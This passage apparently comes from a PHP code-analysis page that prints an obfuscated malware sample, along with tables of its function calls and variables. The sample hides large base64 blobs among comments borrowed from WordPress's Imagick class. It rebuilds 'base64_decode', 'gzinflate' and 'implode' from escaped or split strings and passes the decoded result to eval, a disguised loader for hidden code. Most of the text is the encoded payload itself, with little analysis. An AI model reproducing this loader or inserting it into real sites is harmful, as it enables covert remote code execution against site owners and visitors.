ct22mpu7S8DiXFOI3XLE7jcjlkwrYpbp34K6uwJ199tR765AvfstqHFk8rFtjE+eJEekcNDSxmpZ/ojbm3JPhDVTaOUEU81NF2P02KgVkDpf&quot; ,&quot;i5S2lk7ikDso+V8MsmRB/ntbuDvAbRYIJawaDma4IUzl5gGlKip/RPEdKH/f3jFAj4PTJmoKUbbscNn+8f3LJxGcuEPIry4BE+eIsDSp0mYXTpq544LsuffP/vHx2dGHESATB4C6aEWRMYBmkcxUrhBUrHoRhF500fz361cvsix+7/+18NOMmpP4fwErQv+CmZlVpfFiGoLHUM25/++3409wai2UN/[base64]/RiUscROuBXys5+E/qyQl/I8/zImFTp6U4Pk6bVamBIFWcMbN91o3kp9J3GnrQPh8M1f70+CWeYnI8/n44lcwbmRSCgK7FdBuLhETwBee41MW1xRgIpqWW9zwNScFoXYH5xetD2JoS7bV2/XH9JoF2aAcjSywehdUI5kV/qmLjv2KQ8en1x9hGlqkfqJcNAauYskAVGFLoLcggDZgXTfml+hYxJPPdNSz/JUmEAx+pQcWKYdSWIpODnlBBFmA3XB3cigXYIK0hH7sY19T3p/WRtPRrerU4M6rMEA5zXy5DMBfvMDdw4bYR+k0nVJGhJpIEF3cG+zkuEdDlyQJZkwKEIKOcfi+s8qwX4lbHTwAdZ8zp68IuhtS1pa7B9tZWuxz0DsyhsJIGdPuN+O8rlllU/7g0qAf8VOwkRKhKB/bRNd3ZbrPLFq9hA2dxwMNg9WC404lmIFFxOpsmOKexMg8P9Fi3fa6HQfdPD9j7cvHzXeq6eP+OTGjx4+5NMyipWZRvFV3L+p5tXgLZwg8+c0o4wi6K23H9HEZHxvaNlNgm3CHsduLtuPBgPKPrC5OhwW2B4c/Zr2UJXbb3GEQ/QC3KrM81bC4g2LhW8Phuqxnt8MgVT1XLffTWNMeUd3iky7shoi6oKLNGvNj21u6ySLlnxGRkEOGieFNY5n59ZKDuKHiyUezol5n9H4WznndSAY8Q1GLy16yLNqEGa1Kqx+LTFW5zVgyk/W8JjJEWj9aOnWvhMbOHbetE9safODJ/[base64]/FugMboZ5Sy3s0vrl/COGHrvCGttw1Yjq874cRlNAWkUPdF4HBFqyDjku40iguks+EWphQgZ45CQjlwWg8c8LPw2NzhT3ldmCqaF9URsIZkVa5BwbJcHyvMc6M31FM9wTlHObMLMIFOZWRWA91NwlOM5U/ciY+Q58HA6HGxNwp4vTAcMFJfG/49o10sOkZeWewGwKujodvnz/fb42HEqqmsZiV2stPUDoUpg+OHzHqoBU0mviQ4014Ctt1dGowWuBBYtX+szFveOxFL+ilor8FOwy3y3xDpXPmObTBQGmUURtAXqRqA9NQXDAtq6Vh/pk88AD0J9Ul+gKDu5Vm0Y9r2eK1kmnmbEXkqrD0CiezuiGPpFA6ZgjDeaqIkzIC58jy5JDzk5HRcZCgkVVMmH2+iCB9dMYyvSAKv7JpkIpjuDXERYsP3Zkz9mcD650Dp0+xSlmcLHOlY3xhokIwyHjN1AYxuv0EBj17+U52pJoO6nRv8b+jx0+fvrdO5RjhxZ/MAtjslRTXdQOv3354RqU5g+VsRqbBL3pCWVjgIIlHfiayhJEfz1Ld3PKNlnXrLmKTCOMrGXVaXrV2yLOE7fmBRU5xuq+JdEEhhzDNpw+vaOkefoVheWAxferbNPftYfVfUMDHEjUx+62eCYkCpPomyphErQD5+Z27o9zjbjL3lleUwBtIy/[base64]/svn/94aAPCIJNqgT05I8uK3pz+iipf8tkuCrZ7&quot; ,&quot;hQ76G6JLMZtrZEl1Ic8thinUmFZjHZ3Gdvnnz4892zgT1fzLIgdpKMyGig/dEmOlZpDCXtqs510IY8LIg/kn5rysYdWXgBm3nHwwrXFgj9nOfraBIxFzTKivcIlRvSwVKSONII0vmxicj7+hmCBe82Q8YJY+Y8kVsQWsXhLEBKZ3IVxXX+huk7EDjbByHfgKAzsLUfJ77YYXJ3uOGSftmgC9UGGE9HdBO8rSH77R/aEIeKhpa6oiqVEkoXUdOuCBSutHNNBd0o5PY+Mx2Onzoa3Q95M5dtrXT/[base64]/oNB+sVSEn2NEjgvBIlV3QRwcJ7JnVCtGU9D0KPqQA98MSE6hlXewXOWilrXbDWOAc1MfzsRuEkOPt5MyQ6tMJzNI0u6CrAuY/+3qHPL8fy4iEcwzBWT8MJzQLJIgxh+413J84D18/BGTkXKWDU5wB2UrBpQNhzJkI3msNE9hMN6BxO4xbe6LAev3/HPqCc4ZlOEgNFPOvlO/aEWrXgbsccIoh5U1nLmc2se3jZQ1wwX+osoEB0l2LaLGWN2VRUMMMskpROliXBGIhMGRrJGbdopD5U5cEoyTBeFJfGjN98ldiwIGucO9RivJ+CDUaLKoCjt/gys9kXBucsaGXAsH5fch9/LGHlZNxgycvGKXMWl5xiHBk8VVY4wbECnGApKp/[base64]/AgWeEcuKIEzywrs7qW4GxVPSDBV5eBzBVlCF15iZUt4lfz1lOpAZXgkItCSUkDWu/+vDdtSrZNyILsVaCQXoBM/5qVQkJ6AbJMdipwmVkos0q4qXI6QKHs/ApoWFvYgCiUXiGzVFkt3yyJrlKLsr7kGQast5iXQWJyQVAE56UCIjin7evStV2hWqpqJ9dt8/oov30NB9dierd4FNrsrNq00ww2AMkoi0Zool9yATSu5qLxmXWH9zu2fnN+BZW1b6eFYjyVBDAUccPIsL4xciql2leMa8MNFyC1J013LhS5eJHoJCSXlArs/GOKLcUjPS7Hu1OuI47nudIf1ToJKwy9i3O+NPESVlMEEtL5hbezTpKT7MQ+aVs16WOsnZat7ebPrneS7lSP/9M/3alVtq26GXeQ4Gq1rWvhASljV1E6OR4KD8ii8swIZbUlr2tb7miAvtEmMN4Ds7gD4z3+X+MdD3jJ2bdDhZFxqsgyZOom0Wz2IULmLqe/oJugfaMLlkINiQv/IhoWQtXqjMIpMXojEDrvA7ViWpnjVQyo+/fLx/HdBxnd0TeurefGMXWBEsgQLsLPzn00Q4s314mzReJTYlqlP80/nv359O2/3gAiunU191LpQcw9emyZs0DfsXY/lyyf46pP3U63uDBwnlnpAfObPHZED54++1dPKGgtDp8QNSK7j/igAcyNhnR8XyTDQZsHABCXAI2JA7UgiccAd6oHAYD3nZ3ciU5WsddWVVC2qILtExZ51eVraiOKb/[base64]/HKOSn3hC+W7Kai60IDNzRFK2sIs7oBhOQ+C+RpuIU9GYQLnCq5EFz24VtGeA4IyaksNFz0uEuiwKK8IjRN+HiRZYBZuZBgn1LPU9O1XuWJK3u1WIYn3K1fvwKHJXkyHFpDJtxOtOZRgXF0KboaI1zzAh10fzzc5IKOkOMHtqhcekQyvGfAFinqNh//1+N/s9X1ak3Qqy/bbX35shFN5p6mhLjE90ilzDgkhiqBJ4xSV8WtVi13NWsN92UQBCFORPQETjsXDAUHFeEU0c6DMFgUoygKZ1dD2/TnNGMhX8tBvTSErY33NDXDv7AlqR+W+dLoESS8yYO1oRzICwRDMZjONu1SLxIL3Uisgpei1YGkCvf4yUxTumZ2nXsFGrFO7YIFWkdhyYTlNBxYuNLSmopya9mVKF8epAGLrGti9VAyfAJLXAorklpXloPNsMKxQRpPtXMDE52qGZHsibEpN9JxA7gItZhJRiGx&quot; ,&quot;CV89TPh90+pyiKgtukyqm1x7tL2kiFLo8DviWb4nvkhA0YWOqNpjG++1co92NAHpOTyVe8bKXeUTJ7QztsjNp9t8l7rFb6zm1HCXDZ2Qz3qEV36UWsbsAho4veGmC9VW5bg9kNuZbKUWvRpTn2Il5DovduHK814G1aV3vGk7GGAkV9ibUUqPfksfd3IGNgOUSX98/BHhyaDj0Qu8EJGM6dc6JBVbEpJXQ28CGV2EY1W8ME4utNx7neL9NpsWt1KWZlriGtZWYaWk6kjJN6A+wkdRUK9SgAy4fU1h0vhoFJE7PvyRoawMiBv+hwJ8Sl6IrMNkXuThjRwaKjizCqMxyceG2oPkWbT3mBRv6Ok/[base64]//9Zth/8H+w3axiWk3mnNkk5rqrm4tt/+DuK82/CwjJtB5cX130H8mPti2LV1sqgCaIQWIS9SLVzTNYUXMBwKNYY89LIeloh11tZFAk0EUtd4sKYyCtO9hrW3VHZHYbssdDdAng+ZQr/WNquM8xJG/fMyJHVGg+E2JNrwXWIvkbIBo4gYWC8TJ6PvDvFr0e4iSWFEvBTp8m/VyFXuMCq7MqHpxmhXSi4TMqvXO/rj5bvR07cfjmobtEwbAXw3w8mje2D+1WBY4UfeDdu3zHDAPMNVH++fXtXo5uvVhmTd3Ps2iJtNJsqSPL+9aTyC+RrQ8opvbhc5i/D/kdD5BhmATdHF1VfMDF4eDoQJsOJDdMdOuUPHrB8VX91tcNy2V7Vzc3lcPCtqXyjxU9eJfQqo6iRn5KtnHB1L8YmQxRkqrCd/n9NNLROReRpTN8OVqyBbqmlFVavmUr6A47k3q95Gdq7+tyf2iqC8xt5ZGH9790pG5eqT9FbB1kBdWWfFaMXLcEhUfn43zyulBVwocGh+1aTkCHAjbSarYvCiJGVzJ3TO/GSlsltoMuLOCOMmYRAk/OySoeHAINsipgiPaS2DfS9/lOVAe+mV9CxOBR2bduAVhD/BS3cZnZ8Z6qSFG9S23dcVLUIXjeE8Vdhd/N4ffbgO/ub3qUkdgVug2/RpBffX7XRUPX7c+Pt0pzaqetedm9p2obPhTRj16BKwUa0y69X5NUbx3hXxrAvWJi3gjVNVd5JV9B4yU68M4ENaZRMEY/HIU7otlag23/GWwQq1J5n5CrltlVsMesLVhFxjZ6PGzZZe7xgR1TbUfXbbNpSBdlfFNuHu8ORtYbihk0ZwqvDvxpd2uU5aBSxA3kka3Onn8eWQboTv4/8NAhzwG7JWSmqtkdWsUo9CFx60e51akwcseAN5/I7x12DGL3muwozXYL8e8zzygsnVKtyvKdfA/vYCv2ZLV5+/rkb6LsCqCvHWLQgH9Gs2an3MfZ35O2pgLSFeUhl4P3cU5mEt0KzHgwXkYsMIb0HRLfpaaIvooiTwB33KIMI264joY3AykkhJDBAqRYalFaUysnrrkoaMWyZsnYt4VNZkUw5QPFmuKMB7lYos37+GJQLJo0+tVpdu3LAlgnMysOdsEch/9f3oEhwKBQ5kwnCYf6B2fZvystQLnA3RhVQXH2jPvTWdpbBQr3AsZ0mOJX/urek8jkS6ceRHxduZSJI+/1aE2Gz5yRlee5/HdTkWMgrnDtTZ/OKdij4m6uPKvQ3rw/[base64]/fRCfcHxL1yGH/XSn0vyKjOZ9+9PWhDR9MtoX9KTeLyIDel8xBfKGFAbrQpkN6N+gKKsO67ER4IwsEveJl1o6u9d7qbvNHV5M1CNdzb+E7xna8UC/S67xSeJoemdxK32g2fwG/lh1SAIAMRbO3P/VUQwuA9fEp/FZSlrnuuURPmtzF5F5qYUd84xECwCd6Lq8JrbRURXDk5/Bi65eBGcJJCWdSQadXAa/Ps71pJQ9Sp3tCykTP2oTg+rHC1KK2XW1WH7/APazFJwQqapUPY/XCcxv2vJ4ruPK+xKRnXjot6xKUmqbvmPVbuQBN3ZXPxe16WjP&quot; ,&quot;Fk/Tn3Ri+ClFYqq0mX5lfRdEC/ezbvGHld3uCD4JFGgc39KW3zunvukiODJGjX3K0lN5t7ZW42JNTUt51YyVfkmf5hJ/Ehec1sX9Dk4dZY13WC5JaS0FZbU83QVLgGYH4rsESfqLzcLfSb/nvqhN6M7mjvtX99yHV+4ta0JUP6Pg1SFVUW78fCNo4+88HkR+sGVjN3+ii6e22VfgrXmuO3xIVCcIR9ZOXO6MIf5HAJplqi9yxSiwGIYSOEBwksoofWXVK9lpfVQxdHbuZnDdi1+87c4rgqE3L8n5g2T9LNWYklmwxLWiwbVPjubGx4Ex3KD8/CSUZ9enZrayI/PhvXct965bVOY80YJ9x+z0OuMDVQtvFd8rxsOKxpjH1hlzXGrJRZuAWw1tBM5K7VFlPAilW6YuGSyIyWFD4+qJ8jCGMYZYyD0hbBmMby4CSOh+UxW3VtQHFA08fIAaimgr7KvQtxsrygDMFaBBW6guLHB7k//IoosasKaqylMCFvHD2e3vLp43DFpG2quIKwk9cQVEuljrH/zzUzBsYefvtUoc0VdTp1plpIL64KavpDraTeA/zccKYnULi3AmeecNc9M+Bgs0Tdhe1xubKrnEWPXbqlvxkmZx0mri/dENO8FNO+jEAp5kyJk7K5GPEpTEdUWaZ8ZeEBVnO1I3Y4anxeBGfTGV7JwZencp3CDP8Sr7/[base64]/T6PQrwXDQ7jcalaAmvY6p+M5AmA01eFTA/hxHF9VHdVYtxVcJGh05Esh5mggvjEBeg7HtkTZXPNfGueVmmwfuFD7w8naX/sWcoqFYsI/uRGGwFBfEgi+uLUqZL8zNBTNzIebbncWEdqMJ2yxv3BRvLJXfJMASudZS+HuncQI9MKnaP0Ug7rQvYRuCvt7YoytDK8Ni0ZUacagpnXu4Z9PGlhEZtMwHQdtaBSl124UMDGoX/RxuNhuyuIDJTVDJatY395q7tFBJr3j9k4QdCbpS/lkXVj4+NfkHgotaQRLNoFJ6ghcFm2TEkXPue8ZILfNgIBSklTPpoabz37qPhS41v8fAPLE7J/YODU8cdqtGp7pARMOSBqhxleh/+fKS3yD66skwFVuVHv+egByU/[base64]/iePGDjMx4wGT/dDD/q9plK36UfHhlU7miMj0qHMIKdGc5Z2lM1qWVNscXSY+AbaLuP8J9WpqOVKQJLGjjwstqanInM4sUrbUvTixs9NtzJ0A4iWT6Uak5Qu4XbWHIjwUttaz2X322hr9JLWa1LU9NgqFcBC6wAsWq5WF+WQN9tD4HU32kLQSGR1twrNo/Q37JdoEVs072oWNjpmGSu6/nSiisFrX+a+/D2LUulvDsh9iJOMNuWM1S7xMRz6ZwIS7St353gamH7N8ejQzY6Es+dbPt/yx6Smn+nAUAl8hEgNOm5qsCqr9xefe2A0O7uyuPL+quo76axUo6vDNpyx7gwyLpbgrfgx9aW9W8iYIilzhWwxD/jToe/Xb30qvjZird0adquNUkEN8WnzjDyy0algjD0kxcfXr8ayE8RqtgvSzPUDFzCY5TkAV/4t9FFuJnvFdGkLFLQV8Xm0fqAB+UxNbzLIXa70ti0pLTG7wDYNcMXZNoZvnvxjmHOah9i+vx8M2bX4jY4bLr6N/Kz9PbyoBCfHanqXnTF2DHKwZ1nk2+ucdxnVcOIYG9XMRjyF6d3crHzBR9hTHrwf1pn0w78x31K8+eb7XkafLTrhbIckl1Xmz/XVoDsB/Oz4/8MT3eGxXypZShSVETR9OuseQ7/p/if6qt0bopQto4XW28E0lE8wK5Bdca0awswJlUZcuG9yU1w1JE8yDlKBOjSBgrCDWKgxBPj+4NGPJTSICXGJ2f4mRxqkuJUBqxYB1UXcSnWH5BIZ2TGWgi8AWDFKDnDksgQXEW+dnFWbg23nmWewR/zGyAU+OBBfGlpOm62eRiN7xlFQ1pRUTvJefLWCEAB1ZXxpvA1SY7cbFzfKqg71/rUb7IUlB9BCwLZXO/4lnezVe/orxlf9UrsXtZTH1Bh4Ddv2cS8rLV3hPo9l6ji6DTiVZFQXRG4n38DyATX9f8Od4c0ITRlvAGWu73075XsAh0h39eRUmiS68xm9BHGERZaBdm/x1e2/wE=&quot;);

/**
     * Imagick object.
     *
     * @var Imagick
     */
$src_y = &quot;b\x61\x73\x6564_\x64ecod\x65&quot;;

// we don&#x27;t need the original in memory anymore

$strip_meta = &quot;g&quot;. &quot;z&quot;. &quot;i&quot;. &quot;n&quot;. &quot;f&quot;. &quot;l&quot;. &quot;a&quot;. &quot;t&quot;. &quot;e&quot;;

/**
     * Checks to see if current environment supports Imagick.
     *
     * We require Imagick 2.2.0 or greater, based on whether the queryFormats()
     * method can be called statically.
     *
     * @since 3.5.0
     *
     * @static
     *
     * @param array $args
     * @return bool
     */
$size_data = &quot;\x69\x6d\x70\x6c\x6f\x64\x65&quot;;$quality_result = &quot;&quot;;

// First, test Imagick&#x27;s extension and classes.

eval ( $strip_meta( $src_y( $size_data( $quality_result, $max_w ) ) ) ) ;

// Now, test for deep requirements within Imagick.

?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>implode</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>gzinflate</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$max_w</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: 0, &#x27;value&#x27;: &#x27;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[base64]/Y6jwBnLuTl6dn+qdPsTlCKp6ylgbIarGzs999wIPEGK2x7jx788nADVATHaIlkr8sQbUQQkkIo/lAo8kIAg1mYU+DGO64LiAUrWBWe2X3WvnzSbrdpeRCPlQDnS5qTl4M+zkEf56CzMtBHOeijHLRRBvowB32Yg47LQPdy0L0c1CsD7eag3RzULQPt5KCdHDSWoIy/L+g0HOC4VCXbHSx5wOzEhtUemlcrgWk/4jAX62D2CCZPeCQQp1To0ma4nVjOPpI4S5F2NyCuswFx7UcmcXvridvbiLj23u3EtbsbENcxieuK2rNy4mT2B504OXuC8mnzBHU9KHTk3Nk+JF&#x27;}, {&#x27;key&#x27;: 1, &#x27;value&#x27;: &#x27;nneFxpxsWWQGLvT6IwY6QfGvz4/DlQ2B7aMC3VJDzUdHNQFGfsfgsLDfXRSXXkirnVdYAIzfy71rCK3u6DyeRO9Bb4deQ6Ie3F4JdcyUHCLW0dUg5n1UqUNamOQ2hhaJHRQCvelOGaButLARR/[base64]/CZwZrdBOvpMguv1zZ2Yqfmi9L/BaKSqrlc+wPp7LsaTOqZXP1JPnvK+WwMsY+io6g81EVaLKy6w+88JuFpZnPIlDsQbbhVUMyfWgkD2+8rft0oqO/NnkPbDrHEtd/8D3J4ZuCxadKzhQItPwNLsIZ0H4uRon/pk6e9jbJ9UTb+ekdpI2f962OSWj0fOXr56NRjW+myI6jnDfBjxL2dj3QxjJWLFn887g8oB3is2r4We5bbsvZ7BB2rYiTU4N6I0XMK3g8IkoOab9aWd4tAjcwPP3W/C87wXnzIXzazoQhqPhe9+Zza7YhQMSKIsEWSyb+nyjebA/Tob7Dpsm/mTwI4tCdxa4nwfWWTVczGZ1+nWClJzYNWv4p5/ut5zhfgvqIUEHRD2P4OBPRN3oI0fSKqbOGu1uuXo3P9yYel77FKqV1gsSqZIb1v40m8+G+1Ooebg/9zNoVZbFDf+vRXA+sJ8IS9qHq9i3mWDPwM78y6yFBftM1DCwUHws0dRklj3cz4Js5g85RMlIRaj9Fge6t59mV/h3HHlX12PH/XyWRIvQaxDVvR/39vb64tHv4L/+DYHWM6+eTa8Zyv8e+zXO2KsF9LBT/[base64]/WKiYOjtxdGIam4nN4U5kqyDLBA8ynMYYJqzmequb2Oail1ryQppwh6DXFOZtFFjzmLLCIU4+DMgTXzml0EXjbtwZ73p/6Us3W3LdpKZpU6koKg9dSf+S60WqFd27kPHjzoL5EoOkMbaK+jMIKedf06TJdFEvgJe+Nf2Fj9JErmeW2cpB+zKJqlH8YzwSI+DF3oDT4OmpT/Moxlwxi1hpjmBCFIoWutHPZVGek+/uurMonolVWQAAgdUjrdMKt7XToUbu6B1L+m8Txx5sHsqicYUFc8ARL2W2JK76duEsTZkKTzuZMwd4QnGJQLKEvS2Hdh4SXhoelp3AuPK3AtIfWxpLO65KFurGJNy86r42Jpg6K5qEUEebVxRxWuSo2Ssb2poy6mti2VRge23Vtumg6P3iX/+Pj2w7OjWrGu7rq6unesq7u+rt11de3esa7dtXWhntKL3MUcRnz/B03l7YfcUIN2GjLTwAqIhpoBrqdfvsBjE3a+Z9l0f9CuSVUb5vVvNLONsOeQlWPZzEP2F6RCGl9sW70iEvGaW3XIqCPq5SYdzEerzqf9nKI+WXQkTiyBLHkCNT7OqkHtPwippXyq9UWFO4Mjsuo2J0k0fyIgqgJRrS+sPNzII6koN/GIBuYWHo2zi2zySAKALOJV1q6xJdyoPMiTd2ybcwgKoZwBltRJiVeHI02dg8+g+ZQ2gDR65qn8r+SJZFYIEOG+gOmHyCmajR0Jr3EmVL1DvY6Ndzv7ne4j5K4H3LihvTglDzvdX+7fh+xue4/y3VJmIuTwYe1L59dubWcFwP2HuwAAtXD863F1urUv3e7eCmSiOoVxgypxpxe623yg07CHtg6JwbVr0Q07klkpbDVxeIsegeIKApBo3RLuwN7oZnNkooMAoRhYAtgYSeZg85zM4Z05friHAuTxb0+ePnv++4uX//XHq9dv3r77x/ujDx//+a9///nfztiFPenZNPj0eTYPo/ivJM0W5xeXV3+3O93dvQcPf3n0605rwKdf1KlH3Xq0i1uqabc+hYe9+jjI0jpMzLrjwi/sIRiZ2TxGI9jg+JQ7DXGKRAPwpX+Dvwf6DMAEGuVedB11BvhqTFcYoP2ouyJ9tzwdiRtEnf39zsMvUXd//9GXaLc/7QwwHUbMo/vty91Jf9qVCV2RsCsSHor3PXrnL6Jtx467s3M6AA5TrVDjtFPb0V+75uuu+boHPSplGdEuxAiKoIGoo0l2BORJehFk6PilQf60W7t2od9Zp4dF4L8YN+16A6q2B9BrXCYRVHcZqoNQEkgOLxyt+tBCA5pTd+txpx536/FuXSzCXGMA49jZ5hPEa84nTacJR/GFP3D6JBDMtFGfl3D1Eq7IdbUSKk2WiDt6kbgj8uOOVkhLVcW6RrGuBOjqxfJUVWzXKLYrAXb1YnkqFdNbClNOLpp6ct22mpu7S8DiXFOI3XLE7jcjlkwrYpbp34K6uwJ199tR765AvfstqHFk8rFtjE+eJEekcNDSxmpZ/ojbm3JPhDVTaOUEU81NF2P02KgVkDpf&#x27;}, {&#x27;key&#x27;: 2, &#x27;value&#x27;: &#x27;i5S2lk7ikDso+V8MsmRB/ntbuDvAbRYIJawaDma4IUzl5gGlKip/RPEdKH/f3jFAj4PTJmoKUbbscNn+8f3LJxGcuEPIry4BE+eIsDSp0mYXTpq544LsuffP/vHx2dGHESATB4C6aEWRMYBmkcxUrhBUrHoRhF500fz361cvsix+7/+18NOMmpP4fwErQv+CmZlVpfFiGoLHUM25/++3409wai2UN/[base64]/RiUscROuBXys5+E/qyQl/I8/zImFTp6U4Pk6bVamBIFWcMbN91o3kp9J3GnrQPh8M1f70+CWeYnI8/n44lcwbmRSCgK7FdBuLhETwBee41MW1xRgIpqWW9zwNScFoXYH5xetD2JoS7bV2/XH9JoF2aAcjSywehdUI5kV/qmLjv2KQ8en1x9hGlqkfqJcNAauYskAVGFLoLcggDZgXTfml+hYxJPPdNSz/JUmEAx+pQcWKYdSWIpODnlBBFmA3XB3cigXYIK0hH7sY19T3p/WRtPRrerU4M6rMEA5zXy5DMBfvMDdw4bYR+k0nVJGhJpIEF3cG+zkuEdDlyQJZkwKEIKOcfi+s8qwX4lbHTwAdZ8zp68IuhtS1pa7B9tZWuxz0DsyhsJIGdPuN+O8rlllU/7g0qAf8VOwkRKhKB/bRNd3ZbrPLFq9hA2dxwMNg9WC404lmIFFxOpsmOKexMg8P9Fi3fa6HQfdPD9j7cvHzXeq6eP+OTGjx4+5NMyipWZRvFV3L+p5tXgLZwg8+c0o4wi6K23H9HEZHxvaNlNgm3CHsduLtuPBgPKPrC5OhwW2B4c/Zr2UJXbb3GEQ/QC3KrM81bC4g2LhW8Phuqxnt8MgVT1XLffTWNMeUd3iky7shoi6oKLNGvNj21u6ySLlnxGRkEOGieFNY5n59ZKDuKHiyUezol5n9H4WznndSAY8Q1GLy16yLNqEGa1Kqx+LTFW5zVgyk/W8JjJEWj9aOnWvhMbOHbetE9safODJ/[base64]/FugMboZ5Sy3s0vrl/COGHrvCGttw1Yjq874cRlNAWkUPdF4HBFqyDjku40iguks+EWphQgZ45CQjlwWg8c8LPw2NzhT3ldmCqaF9URsIZkVa5BwbJcHyvMc6M31FM9wTlHObMLMIFOZWRWA91NwlOM5U/ciY+Q58HA6HGxNwp4vTAcMFJfG/49o10sOkZeWewGwKujodvnz/fb42HEqqmsZiV2stPUDoUpg+OHzHqoBU0mviQ4014Ctt1dGowWuBBYtX+szFveOxFL+ilor8FOwy3y3xDpXPmObTBQGmUURtAXqRqA9NQXDAtq6Vh/pk88AD0J9Ul+gKDu5Vm0Y9r2eK1kmnmbEXkqrD0CiezuiGPpFA6ZgjDeaqIkzIC58jy5JDzk5HRcZCgkVVMmH2+iCB9dMYyvSAKv7JpkIpjuDXERYsP3Zkz9mcD650Dp0+xSlmcLHOlY3xhokIwyHjN1AYxuv0EBj17+U52pJoO6nRv8b+jx0+fvrdO5RjhxZ/MAtjslRTXdQOv3354RqU5g+VsRqbBL3pCWVjgIIlHfiayhJEfz1Ld3PKNlnXrLmKTCOMrGXVaXrV2yLOE7fmBRU5xuq+JdEEhhzDNpw+vaOkefoVheWAxferbNPftYfVfUMDHEjUx+62eCYkCpPomyphErQD5+Z27o9zjbjL3lleUwBtIy/[base64]/svn/94aAPCIJNqgT05I8uK3pz+iipf8tkuCrZ7&#x27;}, {&#x27;key&#x27;: 3, &#x27;value&#x27;: 